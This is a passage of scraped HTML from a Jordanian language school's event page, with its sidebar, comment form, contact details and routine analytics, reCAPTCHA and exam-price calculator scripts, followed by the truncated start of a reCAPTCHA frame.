href="http://Faris%20Dear%20Sir,We%20used%20to%20order%20the%20TOEFL%20-iBT%20long%20time%20ago%20since%20our%20center%20has%20been%20established%20in%201970.%20there%20was%20a%20special%20code%20for%20MLC%20I%20can&#039;t%20remember%20for%20correspondence%20when%20my%20father%20Mr.%20Yousef%20H.%20Awad%20order%20books%20form%20your%20company.I%20would%20like%20to%20order%20form%20the%20Barons%20TOEFL-iBT%20for%20Pamela%20J.%20Sharpe,%20WITH%20THE%20SAME%20DISCOUNT%20we%20used%20to%20take%2050%.I%20would%20like%20to%20order%20100%20copies,please%20advice." rel="nofollow" target="_blank"></a></li></ul></div><div class="about-author"><div class="author-avatar pull-left"><a href="https://mlc.edu.jo/en/author/adminmlc/"><img alt='' src='https://secure.gravatar.com/avatar/405111d6abf6e44803c341e5dc29a4e47524b9b485437071b8194820961ba3a3?s=93&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/405111d6abf6e44803c341e5dc29a4e47524b9b485437071b8194820961ba3a3?s=186&#038;d=mm&#038;r=g 2x' class='avatar avatar-93 photo' height='93' width='93' decoding='async'/></a></div><div class="author-content"><h5><a href="https://mlc.edu.jo/en/author/adminmlc/">Faris Awad</a></h5><ul class="social-links clearfix"><li><a class="fa fa-facebook" href="https://www.facebook.com/MLC.AMMAN/" rel="nofollow" target="_blank"></a></li><li><a class="fa fa-google-plus" href="https://plus.google.com/u/0/" rel="nofollow" target="_blank"></a></li><li><a class="fa fa-instagram" href="http://Faris%20Dear%20Sir,We%20used%20to%20order%20the%20TOEFL%20-iBT%20long%20time%20ago%20since%20our%20center%20has%20been%20established%20in%201970.%20there%20was%20a%20special%20code%20for%20MLC%20I%20can&#039;t%20remember%20for%20correspondence%20when%20my%20father%20Mr.%20Yousef%20H.%20Awad%20order%20books%20form%20your%20company.I%20would%20like%20to%20order%20form%20the%20Barons%20TOEFL-iBT%20for%20Pamela%20J.%20Sharpe,%20WITH%20THE%20SAME%20DISCOUNT%20we%20used%20to%20take%2050%.I%20would%20like%20to%20order%20100%20copies,please%20advice." rel="nofollow" target="_blank"></a></li></ul></div></div><footer class="entry-event-box-footer clearfix"><div class="prev-article-item pull-left"><article class="entry-item"><div class="mask"></div><div class="entry-content"> <a href="https://mlc.edu.jo/en/event/new-science-research-facility-6/" title="New Science Research Facility!" class="fa fa-angle-left"></a> <a href="https://mlc.edu.jo/en/event/new-science-research-facility-6/" title="New Science Research Facility!" class="prev-post">Previous event</a><h4 class="entry-title"><a href="https://mlc.edu.jo/en/event/new-science-research-facility-6/" title="New Science Research Facility!">New Science Research Facility!</a></h4></div></article></div><div class="next-article-item pull-right"><article class="entry-item"><div class="mask"></div><div class="entry-content"> <a href="https://mlc.edu.jo/en/event/new-science-research-facility-8/" title="New Science Research Facility!" class="fa fa-angle-right"></a> <a href="https://mlc.edu.jo/en/event/new-science-research-facility-8/" title="New Science Research Facility!" class="next-post">Next event</a><h4 class="entry-title"><a href="https://mlc.edu.jo/en/event/new-science-research-facility-8/" title="New Science Research Facility!">New Science Research Facility!</a></h4></div></article></div></footer><div id="related-post"><h4>Related events</h4><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><article class="entry-item single-related-match-item"><div class="entry-thumb"> <a href="https://mlc.edu.jo/en/event/learning-from-nature/" title="Learning from nature"><img width="256" height="210" src="https://mlc.edu.jo/wp-content/uploads/2015/09/post-73-256x210.jpg" class="attachment-upside-single-related size-upside-single-related wp-post-image" alt="Learning from nature" decoding="async" fetchpriority="high" srcset="https://mlc.edu.jo/wp-content/uploads/2015/09/post-73-256x210.jpg 256w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-73-84x70.jpg 84w" sizes="(max-width: 256px) 100vw, 256px" /></a></div><div class="entry-content"> <span class="entry-categories clearfix"><a href="https://mlc.edu.jo/event-tag/event-list/" title="Event list">Event list</a>, <a href="https://mlc.edu.jo/event-tag/event-list-4/" title="Event list 4">Event list 4</a></span><h5 class="entry-title"><a href="https://mlc.edu.jo/en/event/learning-from-nature/" title="Learning from nature">Learning from nature</a></h5><p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum</p></div></article></div><div class="col-md-6 col-sm-6 col-xs-12"><article class="entry-item single-related-match-item"><div class="entry-thumb"> <a href="https://mlc.edu.jo/en/event/new-science-research-facility-10/" title="New Science Research Facility!"><img width="254" height="210" src="https://mlc.edu.jo/wp-content/uploads/2015/09/post-5-254x210.jpg" class="attachment-upside-single-related size-upside-single-related wp-post-image" alt="New Science Research Facility!" decoding="async" loading="lazy" srcset="https://mlc.edu.jo/wp-content/uploads/2015/09/post-5-254x210.jpg 254w, https://mlc.edu.jo/wp-content/uploads/2015/09/post-5-84x70.jpg 84w" sizes="auto, (max-width: 254px) 100vw, 254px" /></a></div><div class="entry-content"> <span class="entry-categories clearfix"><a href="https://mlc.edu.jo/event-tag/event-3/" title="Event list 3">Event list 3</a>, <a href="https://mlc.edu.jo/event-tag/event-list-4/" title="Event list 4">Event list 4</a></span><h5 class="entry-title"><a href="https://mlc.edu.jo/en/event/new-science-research-facility-10/" title="New Science Research Facility!">New Science Research Facility!</a></h5><p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum</p></div></article></div></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/event/new-science-research-facility-7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mlc.edu.jo/wp-comments-post.php" method="post" id="comments-form" class="comment-form"><p class="c-note">Your email address will not be published. Required fields are marked.<span>*</span></p><div class="row"><div class="col-md-12"><p class="textarea-block"> <label class="required" for="comment_message"><i class="fa fa-list-ul"></i></label><textarea rows="6" cols="88" id="comment_message" name="comment" style="overflow:auto;resize:vertical ;" placeholder="Message *"></textarea></p></div></div><div class="row"><div class="col-md-4 col-sm-4"><p class="input-block"> <label class="required" for="comment_name"><i class="fa fa-user"></i></label> <input type="text" class="valid" name="author" id="comment_name" value="" placeholder="Name *"></p></div><div class="col-md-4 col-sm-4"><p class="input-block"> <label class="required" for="comment_email"><i class="fa fa-envelope"></i></label> <input type="text" class="valid" name="email" id="comment_email" value="" placeholder="Email *"></p></div><div class="col-md-4 col-sm-4"><p class="input-block"> <label class="required" for="comment_url"><i class="fa fa-globe"></i></label> <input type="text" id="comment_url" value="" class="valid" name="url" placeholder="Website"></p></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="row"><div class="col-md-12"><p class="form-submit comment-button clearfix"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='96' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></div></form></div></div></div><div class="col-md-4 col-sm-4 col-xs-12 left-col"><div class="entry-thumb"> <img width="255" height="255" src="https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03.jpg 255w, https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03-150x150.jpg 150w, https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03-40x40.jpg 40w, https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03-175x175.jpg 175w, https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03-70x70.jpg 70w, https://mlc.edu.jo/wp-content/uploads/2015/09/EVENT-GRID-03-254x255.jpg 254w" sizes="auto, (max-width: 255px) 100vw, 255px" /></div><div class="entry-content"><p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum</p><div class="event-price"><p>Price</p> <span>55</span></div> <a href="#" class="kopa-button pink-button medium-button">joint this event</a></div></div></div></div></div><div class="col-md-3 col-sm-3 col-xs-12" id="upside-right-sidebar"><div id="search-2" class="widget widget_search"><div class="kopa-search-box"><form method="get" class="search-form clearfix" action="https://mlc.edu.jo/en/"> <input type="text" class="search-text" name="s" placeholder="Search..."> <button type="submit" class="search-submit"><i class="fa fa-search"></i></button></form></div></div><div id="kopa-course-search-2-widget-1" class="widget kopa-course-search-2-widget"><h4 class="widget-title widget-title-s10">Modern Language Center</h4><div class="widget-content"><form method="get" action="https://mlc.edu.jo/en/modern-language-center/" class="course-form clearfix"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><div class="text-block"><input type="text" name="s" placeholder="Course title" /></div></div><div class="col-md-12 col-sm-12 col-xs-12"><div class="text-block"><input type="text" name="utp-course-id" placeholder="Course ID" /></div></div><div class="col-md-12 col-sm-12 col-xs-12"><div class="select-block"><select name="course-category-slug"><option value="">-- All categories --</option></select><i class="fa fa-sort-desc"></i></div></div><div class="col-md-12 col-sm-12 col-xs-12"><div class="select-block"><select name="utp-course-speakers"><option value="">-- All speakers --</option><option value="40841">RAWAN ALABBOUD</option><option value="40830">Maya Jamil Saleh</option><option value="31716">Eng. Amr Tahhan</option><option value="31714">Dr. Mohamad Shorofa</option><option value="31712">Mr. Faris Awad</option><option value="30360">Prof. Yazan Jaafar</option><option value="17445">Mohamad Shorofa</option><option value="16897">Hadir Mahran</option><option value="15510">Alaa Al-Sabe&#8217;</option><option value="15427">Tomas Hubatka</option><option value="15419">Tomas Hubatka</option><option value="14316">Hussam Harasees</option><option value="14152">Hiba Majali</option><option value="14124">Kevin Vernou</option><option value="14113">Basem Daboubi</option><option value="14102">Christin Scholz</option><option value="12928">Ms. Rana Abu Samra</option><option value="12922">Dr. Ali Hawatmeh</option><option value="12262">Abdo Qasem</option><option value="10186">Mohd. Nour</option><option value="10184">K Durkan</option><option value="10132">Ben H.</option><option value="9235">T. Yousef Khawajah عربي</option><option value="9150">د. سمير الجمال / اللغة الانجليزية</option><option value="3971">Senpai</option><option value="3970">Elleina</option><option value="3964">Amr Tahhan</option><option value="3960">Dr. Abdelrahman Wleidat</option><option value="3956">Manal Oweis</option><option value="3931">Mr. Faris Awad</option><option value="426">Abdallah Omar</option><option value="18246">Jone Hemeon</option><option value="427">Rana Al-Jamal</option><option value="18247">Marc Hensone</option><option value="422">Ead Batarseh</option><option value="18245">Marc Andrews</option><option value="128">Marc Hemeons</option><option value="127">Marc Aroma</option><option value="126">Marc Solomon</option><option value="125">Laura Hemeon</option><option value="120">Tasneem Ahmad</option><option value="18244">Rambo Doel</option><option value="442">Jone Hemeon</option><option value="441">Wilfred Hemeonion</option></select><i class="fa fa-sort-desc"></i></div></div> <input type="hidden" name="type" value="k_course" /><div class="col-xs-12"> <input type="submit" value="Search" class="course-submit"></div></div></form></div></div><div id="utp_testimonial_carousel_widget-1" class="widget utp_testimonial_carousel_widget kopa-testimonial-1-widget"><h4 class="widget-title widget-title-s10">Testimonials</h4></div><div id="kopa_social_statistic_widget-1" class="widget kopa-social-widget"><h4 class="widget-title widget-title-s10">Connect with us</h4></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title widget-title-s10">CATEGORIES</h4><ul><li class="cat-item cat-item-215"><a href="https://mlc.edu.jo/en/category/accommodation/">Accommodation</a></li><li class="cat-item cat-item-3618"><a href="https://mlc.edu.jo/en/category/anns/">ANNS</a></li><li class="cat-item cat-item-3588"><a href="https://mlc.edu.jo/en/category/anns/arabic-calligraphy-en/">Arabic Calligraphy</a></li><li class="cat-item cat-item-3566"><a href="https://mlc.edu.jo/en/category/anns/discover-the-jordanian-culture-en/">Discover the Jordanian Culture</a></li><li class="cat-item cat-item-284"><a href="https://mlc.edu.jo/en/category/eng-life-at-mlc/">Eng life at MLC</a></li><li class="cat-item cat-item-155"><a href="https://mlc.edu.jo/en/category/latest-news/german/">German</a></li><li class="cat-item cat-item-272"><a href="https://mlc.edu.jo/en/category/home-page/">Home Page</a></li><li class="cat-item cat-item-276"><a href="https://mlc.edu.jo/en/category/indonesian-visits/">Indonesian Visits</a></li><li class="cat-item cat-item-94"><a href="https://mlc.edu.jo/en/category/latest-news/">Latest News</a></li><li class="cat-item cat-item-3552"><a href="https://mlc.edu.jo/en/category/anns/learn-cooking-en-en/">Learn Cooking</a></li><li class="cat-item cat-item-88"><a href="https://mlc.edu.jo/en/category/anns/life-at-mlc-en/">LIFE AT MLC</a></li><li class="cat-item cat-item-279"><a href="https://mlc.edu.jo/en/category/malaysia-visit/">Malaysia Visit</a></li><li class="cat-item cat-item-1"><a href="https://mlc.edu.jo/en/category/photogallery/">photogallery</a></li><li class="cat-item cat-item-297"><a href="https://mlc.edu.jo/en/category/refugees/">Refugees</a></li><li class="cat-item cat-item-294"><a href="https://mlc.edu.jo/en/category/scheduled-june-2019/">Scheduled June 2019</a></li><li class="cat-item cat-item-3605"><a href="https://mlc.edu.jo/en/category/school-students/">School Students</a></li><li class="cat-item cat-item-313"><a href="https://mlc.edu.jo/en/category/school-students-while-school/">School Students while school</a></li><li class="cat-item cat-item-188"><a href="https://mlc.edu.jo/en/category/study-abroad/">Study Abroad</a></li><li class="cat-item cat-item-268"><a href="https://mlc.edu.jo/en/category/summer-english-courses-activities/">Summer English Courses Activities</a></li><li class="cat-item cat-item-154"><a href="https://mlc.edu.jo/en/category/latest-news/turkish/">Turkish</a></li><li class="cat-item cat-item-3462"><a href="https://mlc.edu.jo/en/category/visa-f/">VISA F</a></li><li class="cat-item cat-item-291"><a href="https://mlc.edu.jo/en/category/yos-exam/">YOS exam</a></li><li class="cat-item cat-item-3457"><a href="https://mlc.edu.jo/en/category/%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d8%ad/">مميزات التصريح</a></li></ul></div></div></div></div></section></div><div id="bottom-sidebar-s2" class="container-fluid"><div class="row"><div class="col-md-4 col-sm-4 col-xs-12"><div id="upside_advertisement-1" class="widget kopa-ads-widget-1"> <a href="" title=""> <img src="" alt=""> </a></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Information</h3><div class="textwidget"><p>Mob / WhatsApp: +962 <strong>795588400</strong><br /> Mob / WhatsApp: +962 770404089</p><p>Tel. +962 64625582  /  64638373</p></div></div><div id="upside_advertisement-2" class="widget kopa-ads-widget-1"> <a href="" title=""> <img src="" alt=""> </a></div></div><div class="col-md-4 col-sm-4 col-xs-12"><div class="row"><div class="col-md-6 col-sm-12 col-xs-12"><div id="text-5" class="widget widget_text"><div class="textwidget"><p>جبل اللويبدة، شارع مرتضى الزبيدي، مبنى 41<br /> بالقرب من عمارة الصايغ، خلف البحث الجنائي – العبدلي</p><p><a href="https://www.google.com/maps?ll=31.958689,35.916538&z=18&t=m&hl=en-US&gl=JO&mapclient=embed&cid=3444253140612942477" class="btn btn-danger" target="_blank">Map Location</a></p><p><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=U321v3wujAjsIOJScE5ddXmKuA11R6cas578jqZ1yx0NyYigEnBM7DWaiRSw"></script></span></p></div></div></div></div></div><div class="col-md-4 col-sm-4 col-xs-12"><div id="upside-newsletter-widget-1" class="widget kopa-newsletter-widget"><h4 class="widget-title">Newsletter</h4><form class="newsletter-form clearfix" method="post" action="https://feedburner.google.com/fb/a/mailverify" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=#', 'popupwindow', 'scrollbars=yes,width=550,height=520'); return true;"><p>subscribe to our newsletter</p><p class="input-email clearfix"> <input type="text" size="40" class="email" value="" name="email" onblur="if(this.value=='')this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue)this.value='';"> <input type="submit" class="submit" value="Subscribe"></p></form> <input type="hidden" value="#" name="uri"/> <input type="hidden" name="loc" value="en_US"/></div><div id="upside-social-links-1" class="widget kopa-social-link-2-widget"><h4 class="widget-title">Follow us</h4><ul class="social-links clearfix"><li><a href="https://twitter.com/dcU2nGU9hcMwv3V" target="_blank" title="Twitter" rel="nofollow" class="fa fa-twitter"></a></li><li><a href="https://www.facebook.com/MLC.AMMAN/" target="_blank" title="Facebook" rel="nofollow" class="fa fa-facebook"></a></li><li><a href="https://www.linkedin.com/in/مركز-اللغات-الحديث-modern-language-center-526a58150/" target="_blank" title="Linkedin" rel="nofollow" class="fa fa-linkedin"></a></li><li><a href="https://plus.google.com/u/0/112029106731498012878" target="_blank" title="Google Plus" rel="nofollow" class="fa fa-google-plus"></a></li><li><a href="https://www.instagram.com/modern.language.center/" target="_blank" title="Instagram" rel="nofollow" class="fa fa-instagram"></a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <script data-no-minify="1" async src="https://mlc.edu.jo/wp-content/cache/busting/1/gtm-8bbae4a3bbf59c1f1053a7806d00a4a3.js"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98648297-1');</script> </div></div></div></div></div><footer id="kopa-page-footer-s2" class="container-fluid"><div id="text-3" class="widget widget_text"><div class="textwidget"><p>Copyright © 2023 Modern Language Center. All rights reserved</p></div></div><p id="back-top"> <a href="#top"><i class="fa fa-arrow-up"></i></a></p></footer>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upside\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-datetimepicker/2.5.20/jquery.datetimepicker.css" integrity="sha512-bYPO5jmStZ9WI2602V2zaivdAnbAhtfzmxnEGh9RwtlI00I9s8ulGe4oBa5XxiC6tCITJH/QG70jswBhbLkxPw==" crossorigin="anonymous" />   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-datetimepicker/2.5.20/jquery.datetimepicker.css" integrity="sha512-bYPO5jmStZ9WI2602V2zaivdAnbAhtfzmxnEGh9RwtlI00I9s8ulGe4oBa5XxiC6tCITJH/QG70jswBhbLkxPw==" crossorigin="anonymous" />     <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132868384-1"></script> <script>window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'UA-132868384-1');

        jQuery(document).ready(function ($) {

            jQuery("#modalC").modal('show');

            jQuery(".agreeCh").click(function () {
                if (jQuery(this).is(':checked')) {
                    jQuery("#modalC").modal('hide');
                }
            })
            // jQuery(".exam_id_").change(function () {
            //     jQuery('.internal_external').show();
            //     get_totals();
            // })
            jQuery(".exam_id_").change(function ( ) {

                let sub_title_1_show = jQuery(".exam_id_").find('option:selected').attr('data-sub_title_1_show');
                if (sub_title_1_show) {
                    let sub_title_1_j = jQuery(".exam_id_").find('option:selected').attr('data-sub_title_1');
                    let sub_title_1 = jQuery.parseJSON(sub_title_1_j);

                    jQuery('.internal_external').show();
                    jQuery('.internal_external_select').html(sub_title_1);
                    jQuery('.internal_external_select').prop('required', true);

                } else {
                    jQuery('.internal_external').hide();
                    jQuery('.internal_external_select').html('');
                    jQuery('.internal_external_select').prop('required', false);

                }

                jQuery('.sub_items_2_c').hide();
                jQuery('.sub_items_2').html('') ;

            });

            jQuery("body").on('change' , ".internal_external_select" , function () {
                let vv = $(this).val();

                let sub_title_2_show = jQuery(".exam_id_").find('option:selected').attr('data-sub_title_2_show');
                if(sub_title_2_show) {
                    let sub_title_2_j = jQuery(".exam_id_").find('option:selected').attr('data-sub_title_2');
                    let hh = ``;
                   let sub_title_2 = jQuery.parseJSON(sub_title_2_j);
                    $( sub_title_2[vv] ).each(function( index , v ) {
                        hh += `<label style="margin-right: 20px;"><input type="checkbox" name="ch[]" class="ch" style="margin-right: 5px;" value="`+v+`">`+v+`</label>`;
                    });

                    jQuery('.sub_items_2_c').show();
                    jQuery('.sub_items_2').html(hh) ;

                }else{
                    jQuery('.sub_items_2_c').hide();
                    jQuery('.sub_items_2').html('') ;

                }
            })

            //
            // jQuery('body').on('change', ".internal_external_select", function () {
            //     get_totals()
            // })
            // jQuery('body').on('click', ".ch", function () {
            //     get_totals()
            // })
            // jQuery('body').on('click', ".addVisa", function () {
            //     get_totals()
            // })
            // jQuery('body').on('click', ".addVisa2", function () {
            //     get_totals()
            // })
            // jQuery('body').on('click', ".addVisa3", function () {
            //     get_totals()
            // })
        })


        function get_totals() {
            let type = jQuery(".internal_external_select").val();
            let info = jQuery(".exam_id_").find('option:selected').attr('data-info');
            // price_1_internal
            // price_2_internal
            // price_3_internal
            // price_4_internal
            let ch1 = jQuery(".ch1").is(':checked');
            let ch2 = jQuery(".ch2").is(':checked');
            let ch3 = jQuery(".ch3").is(':checked');
            let ch4 = jQuery(".ch4").is(':checked');
            let ch_total = 0;
            let tax_v = 0;
            let info2 = '';
            let currency = '$';
            if (type) {
                jQuery('.internal_external_item').hide();
                jQuery('.total-html').show();
                jQuery('.tax_tr').show();
                jQuery('.' + type + '_price').show();

                info2 = jQuery.parseJSON(info);
                console.log(info2);
                let visa__= 0;
                let visa__2= 0;
                let visa__3= 0;
                if(jQuery(".addVisa").is(':checked')){
                    jQuery(".visa_tr").show();
                    visa__ = parseInt(jQuery(".visa__").attr('data-visa'));
                }else{
                    jQuery(".visa_tr").hide();
                    visa__= 0;
                }
                if(jQuery(".addVisa2").is(':checked')){
                    jQuery(".visa2_tr").show();
                    visa__2 = parseInt(jQuery(".visa__2").attr('data-visa'));
                }else{
                    jQuery(".visa2_tr").hide();
                    visa__2= 0;
                }
                if(jQuery(".addVisa3").is(':checked')){
                    jQuery(".visa3_tr").show();
                    visa__3 = parseInt(jQuery(".visa__3").attr('data-visa'));
                }else{
                    jQuery(".visa3_tr").hide();
                    visa__3= 0;
                }
                if (type == 'internal') {
                    // tax_v = (parseInt(info2.tax) / 100) * parseInt(info2.total_internal);
                      tax_v = parseInt(info2.tax);

                    if (info2.price_1_internal) {
                        jQuery(".price_1").html('(' + info2.price_1_internal+' '+currency+')');
                    }

                    if (info2.price_2_internal) {
                        jQuery(".price_2").html('(' + info2.price_2_internal+' '+currency+')');
                    }
                    if (info2.price_3_internal) {
                        jQuery(".price_3").html('(' + info2.price_3_internal+' '+currency+')');
                    }
                    if (info2.price_4_internal) {
                        jQuery(".price_4").html('(' + info2.price_4_internal+' '+currency+')');
                    }

                    if (ch1 && ch2 && ch3 && ch4) {
                        ch_total = parseInt(info2.total_internal);
                    } else {
                        if (ch1) {
                            ch_total += parseInt(info2.price_1_internal);
                        }

                        if (ch2) {
                            ch_total += parseInt(info2.price_2_internal);
                        }
                        if (ch3) {
                            ch_total += parseInt(info2.price_3_internal);
                        }
                        if (ch4) {
                            ch_total += parseInt(info2.price_4_internal);

                        }
                    }
                    jQuery('.total__1').html(parseInt(tax_v) + ch_total + visa__ + visa__2 + visa__3);

                    jQuery('.total_internal').html(ch_total);
                    jQuery('.tax__').html(tax_v);
                } else {
                    // tax_v = (parseInt(info2.tax) / 100) * parseInt(info2.total_external);
                    tax_v = parseInt(info2.tax);
                    // jQuery('.total__1').html(parseInt(tax_v) + parseInt(info2.total_external) + visa__);

                    if (info2.price_1_external) {
                        jQuery(".price_1").html('(' + info2.price_1_external+' '+currency+')');
                    }

                    if (info2.price_2_external) {
                         jQuery(".price_2").html('(' + info2.price_2_external+' '+currency+')');

                    }
                    if (info2.price_3_external) {
                         jQuery(".price_3").html('(' + info2.price_3_external+' '+currency+')');

                    }
                    if (info2.price_4_external) {
                         jQuery(".price_4").html('(' + info2.price_4_external+' '+currency+')');

                    }


                    if (ch1 && ch2 && ch3 && ch4) {
                        ch_total = parseInt(info2.total_external);
                    } else {
                        if (ch1) {
                            ch_total += parseInt(info2.price_1_external);
                        }
                        if (ch2) {
                            ch_total += parseInt(info2.price_2_external);
                        }
                        if (ch3) {
                            ch_total += parseInt(info2.price_3_external);
                        }
                        if (ch4) {
                            ch_total += parseInt(info2.price_4_external);
                        }
                    }
                    jQuery('.total__1').html(parseInt(tax_v) + ch_total + visa__ +visa__2 + visa__3);

                    jQuery('.total_external').html(ch_total);


                    jQuery('.tax__').html(tax_v);


                }
            }
        }</script>   <div id='fb-pxl-ajax-code'></div><style id='core-block-supports-inline-css' type='text/css'></style>              <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true." id="upside-maps-api-js"></script>                     <script type="text/javascript" id="upside-custom-js-extra">/* <![CDATA[ */ var kopa_variable = {"url":{"template_directory_uri":"https:\/\/mlc.edu.jo\/wp-content\/themes\/upside\/framework\/skins\/education\/","ajax":"https:\/\/mlc.edu.jo\/wp-admin\/admin-ajax.php"},"template":{"post_id":96},"validate":{"name":{"required":"Please enter your name.","minlength":"At least {0} characters required."},"email":{"required":"Please enter your email.","email":"Please enter a valid email."},"message":{"required":"Please enter a message.","minlength":"At least {0} characters required."},"sending":"Sending...","submit":"Submit now"},"event":{"day_str":"days","hour_str":"hours","min_str":"mins","min_sec":"secs"},"sticky":"1"}; /* ]]> */</script>  <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_GB&#038;render=6Lfa0wMjAAAAAFXxCiMiZSiNhGfQnh3gZFDluXdU" id="wpdef_recaptcha_api-js"></script> <script type="text/javascript" id="wpdef_recaptcha_script-js-extra">/* <![CDATA[ */ var WPDEF = {"options":{"hl":"en_GB","size":"invisible","version":"v3_recaptcha","sitekey":"6Lfa0wMjAAAAAFXxCiMiZSiNhGfQnh3gZFDluXdU","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}}; /* ]]> */</script>  <script>window.lazyLoadOptions = {
                elements_selector: "iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://mlc.edu.jo/wp-content/plugins/wp-rocket---/assets/js/lazyload/12.0/lazyload.js"></script><script src="https://mlc.edu.jo/wp-content/cache/min/1/a96160e05867b049ef32ff5436413639.js" data-minify="1" defer></script><script type='text/javascript'>fbq('track', 'PageView', []);</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfa0wMjAAAAAFXxCiMiZSiNhGfQnh3gZFDluXdU&co=aHR0cHM6Ly9tbGMuZWR1LmpvOjQ0Mw..&hl=en-GB&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3jatd790fpd
body_size: 44980
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
